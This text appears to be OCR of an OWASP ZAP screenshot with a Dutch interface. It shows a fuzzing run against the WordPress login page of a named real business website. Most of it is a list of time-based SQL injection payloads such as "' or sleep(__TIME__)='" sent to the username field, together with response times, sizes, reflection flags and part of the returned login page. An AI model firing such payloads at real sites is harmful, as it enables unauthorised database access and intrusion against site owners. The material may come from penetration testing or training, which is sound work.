 Sites
Snelle Start
Request
Response
Requester
Header: Tekst
Body: Tekst
Standaard Context
HUD Context
Sites
https://ajax.googleapis.com
https://www.sinergio.be
GET:/
GET:admin
admin
services
GET:wp-admin
wp-admin
wp-content
wp-includes
GET:wp-login
wp-login
POST:wp-login.php()(log,pwd,redirect_to,testcookie,wp-submit)
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2024 15:43:02 GMT
Server: Apache/2.4.57 (Unix) OpenSSL/1.0.2k-fips
X-Powered-By: PHP/8.1.27
Pragma: no-cache
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/; secure
Vary: Accept-Encoding,User-Agent
Aarzel niet en contacteer ons via mail <a href='mailto:info@sinergio.be'>info@sinergio.be</a> of via telefoon <a href='tel:+3252280501'>052/
28 05 01</a>.
</p></div>
<div id="login_error">  <strong>FOUT</strong>: de gebruikersnaam of het wachtwoord dat je hebt ingevoerd, is onjuist. <a href=
"https://www.sinergio.be/wp-login.php?action=lostpassword" title="Password Lost and Found">Wachtwoord kwijt</a>?<br />
</div>
<form name="loginform" id="loginform" action="https://www.sinergio.be/wp-login.php" method="post">
<p>
<label for="user_login">Gebruikersnaam of e-mailadres</label>
<input type="text" name="log" id="user_login" aria-describedby="login_error" class="input" value="sleep(__TIME__)#" size="20"
Geschiedenis
Zoek
Waarschuwingen
Uitvoer
WebSockets
Actieve Scan
Fuzzer
Nieuwe Fuzzer
Voortgang:
2: HTTP - https://www.si..be/wp-login.php
100%
Huidige fuzzers: 0
Berichten Verzonden: 653
Fouten: 0
Toon Fouten
Exporteer
Taak ID Bericht Type Code Reden RTT Grootte Resp. Header Grootte Resp. Body Hoogste Waarschuwing Staat Payloads
0 Origineel 200 OK 1,49 s 537 bytes 16.987 bytes Gemiddeld
1 Gefuzzed 200 OK 2,66 s 537 bytes 16.999 bytes Gereflecteerd sleep(__TIME__)#
2 Gefuzzed 200 OK 1,73 s 537 bytes 17.004 bytes Gereflecteerd 1 or sleep(__TIME__)#
3 Gefuzzed 200 OK 1,69 s 537 bytes 17.009 bytes " or sleep(__TIME__)#
4 Gefuzzed 200 OK 2,14 s 537 bytes 17.009 bytes ' or sleep(__TIME__)#
5 Gefuzzed 200 OK 2,21 s 537 bytes 17.015 bytes " or sleep(__TIME__)="
6 Gefuzzed 200 OK 2,63 s 537 bytes 17.015 bytes ' or sleep(__TIME__)='
7 Gefuzzed 200 OK 2,6 s 537 bytes 17.005 bytes Gereflecteerd 1) or sleep(__TIME__)#
8 Gefuzzed 200 OK 3,2 s 537 bytes 17.016 bytes ") or sleep(__TIME__)="
9 Gefuzzed 200 OK 1,71 s 537 bytes 17.016 bytes ') or sleep(__TIME__)='
10 Gefuzzed 200 OK 4,17 s 537 bytes 17.006 bytes Gereflecteerd 1)) or sleep(__TIME__)#
Waarschuwingen 0 9 10 6 Main Proxy: localhost:8081
Huidige Scans 0 0 1 0 0 0 0 0